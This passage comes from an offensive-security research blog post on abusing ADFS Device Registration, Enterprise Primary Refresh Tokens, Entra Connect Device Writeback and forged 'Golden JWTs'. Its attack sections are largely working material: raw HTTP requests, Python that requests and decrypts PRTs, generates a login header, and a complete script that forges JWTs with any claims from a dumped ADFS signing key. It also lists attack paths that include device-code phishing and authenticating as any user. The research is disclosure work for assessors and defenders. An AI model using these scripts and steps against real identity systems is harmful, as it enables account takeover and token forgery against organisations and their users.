		DeviceUserJoin, // 1
		DeviceRenew, // 2
		DeviceUserRenew, // 3
		WorkplaceJoin, // 4
		WorkplaceRenew, // 5
		DomainJoin, // 6
		UnJoin // 7
	}
}
There is now also the TransportKey value which was missing in the earlier service call.
The response to this is again the signed certificate:
HTTP/1.1 200 OK
Content-Length: 1552
Content-Type: application/json
...

{
  "Certificate":{
    "Thumbprint":"C367257B04D86A371A04E58256CE96687F91CBB4",
    "RawBody":"MIID/jCCAuagA[...]oQz0JVEdcZBfPhPAadyLFvjS6KiieWwQwsop2+R"
  },
  "User":{
    "Upn":"itadmin@lab.local"
  },
  "MembershipChanges":[
  {
    "LocalSID":"S-1-5-32-544",
    "AddSIDs":[]
  }]
}
Again this results in a new msDS-Device object, but now with the msDS-KeyCredentialLink attribute populated to our TransportKey value:
So now we can enrol our devices, how do we actually go about authenticating ourselves using the Device Authentication methods explored earlier?
Well we’ve already discussed ClientTLS quite a bit in this post, which is your basic Certificate Authentication (I usually just use Burp Suite for this):

But what about if ClientTLS isn’t in use?
Enterprise Primary Refresh Token
Another new discovery for me, was that Primary Refresh Tokens are supported on ADFS. And as we saw earlier, this is the default method of Device Authentication supported after ADFS 2016 as SignedToken.
This works mostly in the same way as Entra ID, so it’s essential that I give a massive shout out to @_dirkjan and his epic work in this area with ROADTools, blog posts and training. His work and sharing of knowledge provided a huge portion of examples and code to work with while looking at this on ADFS.
So first we need a nonce value which is requested from /adfs/oauth2/token:
POST https://adfs.lab.local/adfs/oauth2/token HTTP/1.1
Content-Type: application/soap+xml; charset=utf-8
User-Agent: dd762716-544d-4aeb-a526-687b73838a22
Host: adfs.lab.local
Content-Length: 24
Cache-Control: no-cache

grant_type=srv_challenge
The response from this call returns the nonce value:
HTTP/1.1 200 OK
...
{
    "Nonce":"eyJWZXJzaW9uIjoxLCJFbmVVhzQU5[...]dHJ1ZX0"
}
Next we need to request the PRT. This is done by creating a JWT bearer token which is signed with our generated device certificate:
POST /adfs/oauth2/token HTTP/1.1
Host: adfs.lab.local
Content-Type: application/x-www-form-urlencoded
Content-Length: 7808

grant_type=urn%3Aietf%3Aparams%3Aoauth%3Agrant-type%3Ajwt-bearer&
request=eyJhbGciOiJSUzI1NiIsI...
The required content of this JWT are documented in MS-OAPXBC. As with Entra ID, we can authenticate our user within the JWT using one of three methods:
- Username / Password
- Refresh Token
- Signed JWT
For our purpose we’ll use a Refresh Token as we already have this from the earlier Device Code authentication flow:
def generate_prt_request(client_id, nonce, device_cert, grant_type, refresh_token="", username="", password=""):

    header = {
        "alg": "RS256",
        "x5c": generate_x5c(device_cert)
    }

    payload = {
        "client_id": client_id,
        "scope": "aza openid",
        "request_nonce": nonce
        }

    payload["grant_type"] = "refresh_token"
    payload["refresh_token"] = refresh_token

    token = jwt.encode(payload, private_key, algorithm="RS256", headers=header)

    return token
And if everything goes well, we’ll get a PRT in the response:
{
    "token_type": "pop",
    "refresh_token": "SlZhQk16OQPrDS_J...",
    "refresh_token_expires_in": 1209600,
    "session_key_jwe": "eyJlbmMiOiJBMjU2R0NNIiwiYWxnIjoiUlNBLU9B...",
    "id_token": "eyJ0eXAiOiJKV1QiLCJh..."
}
The session_key_jwe field is needed for exchanging the PRT for an Access Token, which is in turn encrypted using the msDS-KeyCredentialLink value which we added earlier during Device Registration.
To decrypt these values, we can use the decrypt_jwe_with_transport_key from ROADTools code which looks something like:
def decrypt_session_token(encrypted_jwt, encrypted_prt, encryption_key):

    parts = encrypted_jwt.split(".")
    body = parts[1]
    body = body + "=" * (4 - len(body) % 4)

    encrypted_key = base64.urlsafe_b64decode(body+('='*(len(body)%4)))
    session_token = encryption_key.decrypt(encrypted_key, apadding.OAEP(apadding.MGF1(hashes.SHA1()), hashes.SHA1(), None))

    return session_token
Once we have the PRT and the session key, we then have a few options to use it. The first is the usual PRT to Access Token for a resource. This needs a JWT signed with the session token to be generated:
def request_access_token(hostname, client_id, scopes, resource, eprt, signing_key, ctx):

    token_url = f"https://{hostname}/adfs/oauth2/token"

    header = {
        "alg": "HS256",
        "ctx": base64.b64encode(ctx).decode("utf-8"),
        "kdf_ver": 1
    }

    body = {
        "scope": " ".join(scopes),
        "client_id": client_id,
        "resource": resource,
        "iat": datetime.datetime.utcnow(),
        "exp": datetime.datetime.utcnow() + datetime.timedelta(days=1),
        "grant_type": "refresh_token",
        "refresh_token": eprt
    }

    token = jwt.encode(body, signing_key, algorithm="HS256", headers=header)

    response = requests.post(token_url, data="grant_type=urn:ietf:params:oauth:grant-type:jwt-bearer&request=" + token, verify=False)
The response to this is (exactly like their Entra ID counterparts) encrypted using JWE and need to be decrypted. The code for this already exists in ROADTools decrypt_auth_response_derivedkey function so we can use this to cobble together:
def decrypt_prt(prt, signing_key, ctx):

    parts = prt.split(".")

    header, enckey, iv, ciphertext, authtag = prt.split('.')
    header_decoded = base64.urlsafe_b64decode(header + '=' * (4 - len(header) % 4))

    jwe_header = json.loads(header_decoded)
    iv = base64.urlsafe_b64decode(iv + '=' * (4 - len(iv) % 4))
    ciphertext = base64.urlsafe_b64decode(ciphertext + '=' * (4 - len(ciphertext) % 4))
    authtag = base64.urlsafe_b64decode(authtag + '=' * (4 - len(authtag) % 4))

    if jwe_header["enc"] == "A256GCM" and len(iv) == 12:
        aesgcm = AESGCM(signing_key)
        depadded_data = aesgcm.decrypt(iv, ciphertext + authtag, header.encode("utf-8"))
        token = json.loads(depadded_data)
    else:
        cipher = Cipher(algorithms.AES(signing_key), modes.CBC(iv))
        decryptor = cipher.decryptor()
        decrypted_data = decryptor.update(ciphertext) + decryptor.finalize()
        unpadder = padding.PKCS7(128).unpadder()
        depadded_data = unpadder.update(decrypted_data) + unpadder.finalize()
        token = json.loads(depadded_data)

    return token
The second use case is the familiar x-ms-RefreshTokenCredential header, which can be used to login to ADFS directly (useful for things like accessing /adfs/ls/idpinitiatedsignon.aspx):
def generate_prt_header(hostname, client_id, eprt, signing_key, ctx):

    token_url = f"https://{hostname}/adfs/oauth2/token"

    try:
        response = requests.post(token_url, data="grant_type=srv_challenge", verify=False)
        nonce = response.json()["Nonce"]
    except Exception as e:
        print("Failed to get nonce: " + str(e))
        sys.exit(1)

    header = {
        "alg": "HS256",
        "ctx": base64.b64encode(ctx).decode("utf-8"),
        "kdf_ver": 1
    }

    body = {
        "refresh_token": eprt,
        "request_nonce": nonce
    }

    token = jwt.encode(body, signing_key, algorithm="HS256", headers=header)

    print("x-ms-RefreshTokenCredential: {}".format(token))

If we inject this token to the header of a request to /adfs/ls/idpinitiatedsignon.aspx, we’ll see that we can be logged in:

To make this all a bit easier when playing around, I’ve created a few Python scripts which can be found at https://github.com/xpn/adfstoolkit
- register_device.py – Performs DRS registration to create msDS-Device
- access_token.py – Requests Access Token from PRT
- eprt.py – Generates a new Enterprise PRT
Then Along Came Azure Hybrid Join
So we have all of this DRS functionality.. what happens if the environment we are assessing uses Hybrid Join to Entra ID? In that case, we actually find that DRS turns itself off as we can see in the disassembly of ADFS:

But while this turns off the DRS HTTP services, it still allows Device Authentication. But why? Wouldn’t it makes sense to disable all device registration functionality? Well not quite, as Entra ID still supports ADFS Device Authentication in the form of Device Writeback.
Entra Connect Device Writeback

If Device Writeback has been enabled during the rollout of Entra Connect, msDS-Device objects are synced with their Entra ID device object counterparts.
In Entra Connect we see the option to enable Device Writeback:

When a new device is registered in Entra ID, we see that the ID is written to the CN=RegisteredDevices container exactly the same as our previous DRS registration examples, with the difference that the MSOL_ account will be the owner of the object rather than the ADFS service account:
And with the many attacks possible against Entra ID, this can provide an avenue to migrate your access to ADFS using the methods outlined in the post.
So with that said, let’s take a quick recap of the attack paths we’ve passed on the way to this point:
- If an organisation has DRS enabled, and doesn’t have Hybrid Join in the Service Connection Point LDAP entry, you can potentially phish using Device Code OAuth2 flow for access to ADFS.
- If an organisation has DRS enabled, but has enabled Hybrid Join in the Service Connection Point LDAP entry, DRS web services are disabled, but Device Writeback can provide a method of accessing ADFS if a new Entra ID device registration is performed.
- Regardless, if ADFS uses OAuth2, Device Code auth is likely enabled, so again, phishing can be used to target other application integrations.
- And if we can control a msDS-Device and Device Authentication is enabled, we can authenticate to ADFS as any user by modifying msDS-RegisteredOwner and msDS-RegisteredUsers and using a device certificate
Let’s finish things off by looking at the concept of a Golden JWT.
Golden JWT
This is similar to Golden SAML in that if we have the correct signing key, we can forge the appropriate JWT’s for third-party integrations.
Let’s use the previous ClaimsXRay lab that we previously setup to target:
As we see during the happy flow, the claims in the token are reflected back to us:
Now let’s see if we can spoof the claims in the JWT! If we analyse the contents of an existing access token, we get our hint about what is being used to sign the JWT:
{
  "typ": "JWT",
  "alg": "RS256",
  "x5t": "AYq-eHNpTwfrqqTw03y4wsIE0GQ",
  "kid": "AYq-eHNpTwfrqqTw03y4wsIE0GQ"
}
The x5t header value is the thumbprint of the certificate used to sign. Decoding this we see:

If we look at the signing certificate for our ADFS instance:

This means that the same certificate we’ve been dumping for Golden SAML is also used for JWT signing, which makes life easier for us as the tooling and techniques for dumping this is already available here.
If we use the private key, we can craft a simple Python script to generate a new JWT with any claims we want:
import jwt
from cryptography.hazmat.primitives import serialization
from cryptography.hazmat.primitives.asymmetric import rsa
from cryptography.hazmat.primitives import hashes
from cryptography.hazmat.primitives.asymmetric import padding
from cryptography.x509 import load_pem_x509_certificate
import base64
import sys
import json
import hashlib
import time

def generate_kid(cert):
    public_key = cert.public_key().public_bytes(
        serialization.Encoding.PEM,
        serialization.PublicFormat.SubjectPublicKeyInfo
    )
    return base64.urlsafe_b64encode(hashlib.sha1(public_key).digest()).decode("utf-8").rstrip("=")

def spoof_jwt(claims, private_key, public_key, include_timestamp=True):

    kid = generate_kid(public_key)

    header = {
        "alg": "RS256",
        "x5c": kid,
        "kid": kid
    }

    if include_timestamp:
        claims["iat"] = int(time.time())
        claims["exp"] = claims["iat"] + 600
        claims["nbf"] = claims["iat"] - 60

    token = jwt.encode(claims, private_key, algorithm="RS256", headers=header)
    return token

if __name__ == "__main__":

    if len(sys.argv) < 4:
        print("Usage: python3 spoof.py <private_key_path> <cert_path> <claims_path>")
        sys.exit(1)

    # Load your RSA private key
    with open(sys.argv[1], "rb") as key_file:
        private_key = serialization.load_pem_private_key(key_file.read(), password=None)

    with open(sys.argv[2], "rb") as cert_file:
        cert = load_pem_x509_certificate(cert_file.read())

    with open(sys.argv[3], "r") as claims_file:
        claims = json.load(claims_file)

    token = spoof_jwt(claims, private_key, cert)
    print(token)

And again we can replace the generated access token delivered to ClaimsXRay and see that we can add any claims or scopes that we want:
Conclusion
So there we have it, a brain dump of ADFS OAuth2, DRS, Device Authentication, Device Writeback and some Golden JWT. Some useful bits, and some less useful (but equally interesting) bits.
If you’re the one Googling for a UUID having just stumbled across your clients ADFS deployment, hopefully this post provides something to make your life a bit easier.
And if that’s the case, give me a shout and share the story!
References & Thanks
- Deep-dive to Azure AD device join — https://aadinternals.com/post/devices/
- RoadTools — https://github.com/dirkjanm/ROADtools
- Further Digging into the Primary Refresh Token — https://dirkjanm.io/digging-further-into-the-primary-refresh-token/
ADFS — Living in the Legacy of DRS was originally published in Posts By SpecterOps Team Members on Medium, where people are continuing the conversation by highlighting and responding to this story.


